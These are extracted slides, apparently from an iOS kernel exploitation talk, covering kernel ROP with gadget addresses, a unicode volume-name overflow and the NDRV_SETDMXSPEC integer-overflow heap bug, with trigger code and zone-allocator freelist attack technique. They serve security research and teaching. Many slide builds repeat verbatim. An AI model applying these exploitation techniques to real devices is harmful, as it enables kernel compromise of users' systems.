- once we control PC we can jump anywhere in kernel space
- in iOS a lot of kernel memory is executable
- challenge is to put code into kernel memory
- and to know its address
- nemo's papers already show ways to do this for OS X

#### Kernel Level ROP

| 802D2300 |  |
|----------|--|
| xxx      |  |
| xxx      |  |
| 80033C08 |  |
| xxx      |  |
| 80067C60 |  |
| 400      |  |
| 20000000 |  |
| 802D2300 |  |
| 803F5BC2 |  |

```
RWX page in kernel
       r7
       r4
                        text:80033C08
                                                R4
                                         BLX
    gadget 2
                        text:80033C0A
                                                {R4,R7,PC}
                                         POP
       r7
     copyin
     length
      src in
    user space
RWX page in kernel
    gadget 1
                                               {R0-R2,R4,R7,PC}
                       text:803F5BC2
                                         POP
```

- kernel level ROP very attractive because limited amount of different iOS kernel versions
- just copy data from user space to kernel memory
- and return into it



#### **Back To Our Demo Overflow**

- previous methods not feasible in our situation
- HFS volume name overflow is a unicode overflow
- unicode strings cannot create addresses pointing to kernel space (>= 0x80000000)
- feasibility of partial address overwrite not evaluated

 $\rightarrow$  this is iOS not Mac OS X => we can return to user space memory

#### Returning into User Space Memory

- unicode overflow allows us to return to 0x10000 or 0x10001
- exploiting Mac OS X binary needs to map **executable** memory at this address
- exploit can then mlock() the memory
- and let the kernel just return to this address



#### **Part IV**

Kernel Exploitation - Heap Buffer Overflow

- Credits: Stefan Esser
- inside the NDRV\_SETDMXSPEC socket option handler
- triggers when a high demux\_count is used
- integer overflow when allocating kernel memory
- leads to a heap buffer overflow
- requires root permissions
- used to untether iOS 4.3.1 4.3.3

```
user controlled
bzero(&proto_param, sizeof(proto_param));
                                                                demux count
proto_param.demux_count = ndrvSpec.demux_count;
/* Allocate storage for demux array */
MALLOC(ndrvDemux, struct ndrv_demux_desc*, proto_param.demux_count *
       sizeof(struct ndrv_demux_desc), M_TEMP, M_WAITOK);
if (ndrvDemux == NULL)
    return ENOMEM;
                                                                            integer multiplication
                                                                            with potential overflow
/* Allocate enough ifnet_demux_descs */
MALLOC(proto_param.demux_array, struct ifnet_demux_desc*,
       sizeof(*proto_param.demux_array) * ndrvSpec.demux_count,
       M_TEMP, M_WAITOK);
if (proto_param.demux_array == NULL)
    error = ENOMEM;
                                                                same integer
if (error == 0)
                                                                  overflow
                                                               therefore THIS is
    /* Copy the ndrv demux array from userland */
                                                               NOT overflowing
    error = copyin(user_addr, ndrvDemux,
                    ndrvSpec.demux_count * sizeof(struct ndrv_demux_desc));
    ndrvSpec.demux_list = ndrvDemux;
}
```

```
if (error == 0)
{
    /* At this point, we've at least got enough bytes to start looking around */
    u_int32_t
                 demux0n = 0;
                                                                        because of
                                                                    high demux_count
    proto_param.demux_count = ndrvSpec.demux_count;
                                                                      this loop loops
    proto_param.input = ndrv_input;
                                                                        very often
    proto_param.event = ndrv_event;
    for (demux0n = 0; demux0n < ndrvSpec.demux_count; demux0n++)</pre>
        /* Convert an ndrv_demux_desc to a ifnet_demux_desc */
        error = ndrv_to_ifnet_demux(&ndrvSpec.demux_list[demux0n],
                                       &proto_param.demux_array[demux0n]);
        if (error)
             break;
                                 we need to be able
                                                                               function converts
                                                                                 into different
                                    to set error
                                                                                 data format
                                   at some point
                                to stop overflowing
                                                                              lets us overflow !!!
```

```
int
ndrv_to_ifnet_demux(struct ndrv_demux_desc* ndrv, struct ifnet_demux_desc* ifdemux)
    bzero(ifdemux, sizeof(*ifdemux));
    if (ndrv->type < DLIL_DESC_ETYPE2)</pre>
    {
        /* using old "type", not supported */
         return ENOTSUP;
    }
                                            user input can
                                             create this
    if (ndrv->length > 28)
                                             errors easily
        return EINVAL;
                                                 writes into
                                                oo small buffer
    ifdemux->type = ndrv->type;
    ifdemux->data = ndrv->data.other;
                                                     limited in what
    ifdemux->datalen = ndrv->length;
                                                      can be written
    return 0;
                                               BUT IT WRITES A POINTER!!!
```

#### Triggering Code (no crash!)

```
struct sockaddr_ndrv ndrv; int s, i;
struct ndrv_protocol_desc ndrvSpec; char demux_list_buffer[15 * 32];
s = socket(AF_NDRV, SOCK_RAW, 0);
if (s < 0) {
                                                                             example most
    // ...
                                                                             propably does
                                                                             not crash due
strlcpy((char *)ndrv.snd_name, "lo0", sizeof(ndrv.snd_name));
                                                                            to checks inside
ndrv.snd_len = sizeof(ndrv);
                                                                         ndry to ifnet demux
ndrv.snd_family = AF_NDRV;
if (bind(s, (struct sockaddr *)&ndrv, sizeof(ndrv)) < 0) {</pre>
    // ...
}
memset(demux_list_buffer, 0x55, sizeof(demux_list_buffer));
for (i = 0; i < 15; i++) {
    /* fill type with a high value */
    demux_list_buffer[0x00 + i*32] = 0xFF;
    demux_list_buffer[0x01 + i*32] = 0xFF;
    /* fill length with a small value < 28 */</pre>
                                                 high demux count
    demux_list_buffer[0x02 + i*32] = 0x04;
                                                      triggers
    demux_list_buffer[0x03 + i*32] = 0x00;
                                                  integer overflow
}
ndrvSpec.version = 1;
                                    ndrvSpec.protocol_family = 0x1234;
ndrvSpec.demux_count = 0x4000000a; ndrvSpec.demux_list = &demux_list_buffer;
setsockopt(s, SOL_NDRVPROTO, NDRV_SETDMXSPEC, &ndrvSpec, sizeof(struct ndrv_protocol_desc));
```

#### MALLOC() and Heap Buffer Overflows

- the vulnerable code uses MALLOC() to allocate memory
- MALLOC() is a macro that calls \_MALLOC()
- \_MALLOC() is a wrapper around kalloc() that adds a short header (allocsize)
- **kalloc()** is also a wrapper that uses
  - kmem\_alloc() for large blocks of memory
  - zalloc() for small blocks of memory

→ we only concentrate on zalloc() because it is the only relevant allocator here

#### Zone Allocator - zalloc()

- zalloc() allocates memory in so called zones
- each zone is described by a zone struct and has a zone name
- a zone consists of a number of memory pages
- each allocated block inside a zone is of the same size
- free elements are stored in a linked list

```
struct zone {
           count; /* Number of elements used now */
   int
   vm_offset_t free_elements;
   decl_lck_mtx_data(,lock) /* zone lock */
   lck_mtx_ext_t lock_ext; /* placeholder for indirect mutex *
   lck_attr_t lock_attr; /* zone lock attribute */
   lck_grp_t lock_grp; /* zone lock group */
   lck_grp_attr_t lock_grp_attr; /* zone lock group attribute */
   vm_size_t cur_size; /* current memory utilization */
   vm_size_t max_size; /* how large can this zone grow */
   vm_size_t elem_size; /* size of an element */
   vm_size_t alloc_size; /* size used for more memory */
   unsigned int
   /* boolean_t */ exhaustible :1, /* (F) merely return if empty?
   /* boolean_t */ collectable :1, /* (F) garbage collect empty pa
   /* boolean_t */ expandable :1, /* (T) expand zone (with messag
   /* boolean_t */ allows_foreign :1,/* (F) allow non-zalloc space
   /* boolean_t */ doing_alloc :1, /* is zone expanding now? */
   /* boolean_t */ waiting :1, /* is thread waiting for expansion?
   /* boolean_t */ async_pending :1, /* asynchronous allocation
   /* boolean_t */ doing_gc :1, /* garbage collect in progress?
   /* boolean_t */ noencrypt :1;
   struct zone *
                  next_zone; /* Link for all-zones list */
   call_entry_data_t call_async_alloc; /* callout for asynchro
   const char *zone_name; /* a name for the zone */
#if ZONE_DEBUG
                  active_zones; /* active elements */
   queue_head_t
#endif /* ZONE DEBUG */
};
```

# Zone Allocator - Zones

| \$ zprint              |      |        |        |        |         |        |       |       |   |
|------------------------|------|--------|--------|--------|---------|--------|-------|-------|---|
|                        | elem | cur    | max    | cur    | max     | cur    | alloc | alloc |   |
| zone name              | size | size   | size   | #elts  | #elts   | inuse  | size  | count |   |
| zones                  | 388  | 51K    | 52K    | 136    | 137     | 122    | 8K    | 21    |   |
| vm.objects             | 148  | 14904K | 19683K | 103125 | 1361852 | L01049 | 8K    | 55    | C |
| vm.object.hash.entries | 20   | 1737K  | 2592K  | 88944  | 132710  | 79791  | 4K    | 204   | C |
| maps                   | 164  | 20K    | 40K    | 125    | 249     | 109    | 16K   | 99    |   |
| non-kernel.map.entries | 44   | 1314K  | 1536K  | 30597  | 35746   | 28664  | 4K    | 93    | C |
| kernel.map.entries     | 44   | 10903K | 10904K | 253765 | 253765  | 2407   | 4K    | 93    |   |
| map.copies             | 52   | 7K     | 16K    | 157    | 315     | 0      | 8K    | 157   | C |
| pmap                   | 116  | 15K    | 48K    | 140    | 423     | 99     | 4K    | 35    | C |
| pv_list                | 28   | 3457K  | 4715K  | 126436 | 1724602 | L26400 | 4K    | 146   | C |
| pdpt                   | 64   | ØK     | 28K    | 0      | 448     | 0      | 4K    | 64    | C |
| kalloc.16              | 16   | 516K   | 615K   | 33024  | 39366   | 32688  | 4K    | 256   | C |
| kalloc.32              | 32   | 2308K  | 3280K  | 73856  | 104976  | 71682  | 4K    | 128   | C |
| kalloc.64              | 64   | 3736K  | 4374K  | 59776  | 69984   | 58075  | 4K    | 64    | C |
| kalloc.128             | 128  | 3512K  | 3888K  | 28096  | 31104   | 27403  | 4K    | 32    | C |
| kalloc.256             | 256  | 6392K  | 7776K  | 25568  | 31104   | 21476  | 4K    | 16    | C |
| kalloc.512             | 512  | 1876K  | 2592K  | 3752   | 5184    | 3431   | 4K    | 8     | C |
| kalloc.1024            | 1024 | 728K   | 1024K  | 728    | 1024    | 673    | 4K    | 4     | C |
| kalloc.2048            | 2048 | 8504K  | 10368K | 4252   | 5184    | 4232   | 4K    | 2     | C |
| kalloc.4096            | 4096 | 2584K  | 4096K  | 646    | 1024    | 626    | 4K    | 1     | C |
| kalloc.8192            | 8192 | 2296K  | 32768K | 287    | 4096    | 276    | 8K    | 1     | C |
|                        |      |        |        |        |         |        |       |       |   |

MY\_ZONE

- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order

MY\_ZONE

- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order



MY\_ZONE

- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order



MY\_ZONE

- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order



- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order





- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order





- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order





- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order







- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order







- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order



MY\_ZONE



 when memory blocks are allocated they are removed from the freelist

 when they are freed they are returned to the freelist



MY\_ZONE

when memory blocks are allocated they are removed from the freelist

 when they are freed they are returned to the freelist







when memory blocks are allocated they are removed from the freelist

 when they are freed they are returned to the freelist





 when memory blocks are allocated they are removed from the freelist

 when they are freed they are returned to the freelist





when memory blocks are allocated they are removed from the freelist

 when they are freed they are returned to the freelist





 when memory blocks are allocated they are removed from the freelist

 when they are freed they are returned to the freelist





 when memory blocks are allocated they are removed from the freelist

 when they are freed they are returned to the freelist





 when memory blocks are allocated they are removed from the freelist

 when they are freed they are returned to the freelist





head of freelist



 when memory blocks are allocated they are removed from the freelist

 when they are freed they are returned to the freelist



MY\_ZONE

#### **Zone Allocator Freelist**

- freelist is as single linked list
- zone struct points to head of freelist
- the freelist is stored inbound
- first 4 bytes of a free block point to next block on freelist



#### Zone Allocator Freelist - Removing Element

```
head of freelist
#define REMOVE_FROM_ZONE(zone, ret, type)
                                                       will be returned
MACRO_BEGIN
    (ret) = (type) (zone)->free_elements;
    if ((ret) != (type) 0) {
        if (check_freed_element) {
            if (!is_kernel_data_addr(((vm_offset_t *)(ret))[0]) || \
                ((zone)->elem_size >= (2 * sizeof(vm_offset_t)) && \
                ((vm_offset_t *)(ret))[((zone)->elem_size/sizeof(vm_offset_t))-1] != \
                ((vm_offset_t *)(ret))[0]))
                panic("a freed zone element has been modified");\
            if (zfree_clear) {
                unsigned int ii;
                for (ii = sizeof(vm_offset_t) / sizeof(uint32_t); \
                     ii < zone->elem_size/sizeof(uint32_t) - sizeof(vm_offset_t) / sizeof(uint32_t); \
                     ii++)
                    if (((uint32_t *)(ret))[ii] != (uint32_t)0xdeadbeef) \
                        panic("a freed zone element has been modified");\
                                                                      new head of freelist is
        (zone)->count++;
                                                                     read from previous head
        (zone)->free_elements = *((vm_offset_t *)(ret));
MACRO_END
```

grey code is only activated by debugging boot-args Apple seems to think about activating it by default



#### Zone Allocator Freelist - Adding Element

```
#define ADD_TO_ZONE(zone, element)
MACRO_BEGIN
    if (zfree_clear)
        unsigned int i;
        for (i=0;
         i < zone->elem_size/sizeof(uint32_t);
         i++)
                                                                         current head of freelist
        ((uint32_t *)(element))[i] = 0xdeadbeef;
                                                                       written to start of free block
    *((vm_offset_t *)(element)) = (zone)->free_elements;
    if (check_freed_element) {
        if ((zone)->elem_size >= (2 * sizeof(vm_offset_t))) \
            ((vm_offset_t *)(element))[((zone)->elem_size/sizeof(vm_offset_t))-1] = \
                (zone)->free_elements;
    (zone)->free_elements = (vm_offset_t) (element);
                                                                         free block is made
    (zone)->count--;
                                                                       the head of the freelist
MACRO_END
```

grey code is only activated by debugging boot-args Apple seems to think about activating it by default



#### **Exploiting Heap Overflows in Zone Memory**

#### attacking "application" data

- carefully crafting allocations / deallocations
- interesting kernel data structure is allocated behind overflowing block
- impact and further exploitation depends on the overwritten data structure

#### Exploiting Heap Overflows in Zone Memory

#### attacking inbound freelist of zone allocator

- carefully crafting allocations / deallocations
- free block is behind overflowing block
- overflow allows to control next pointer in freelist
- when this free block is used head of freelist is controlled
- next allocation will return attacker supplied memory address
- we can write any data anywhere

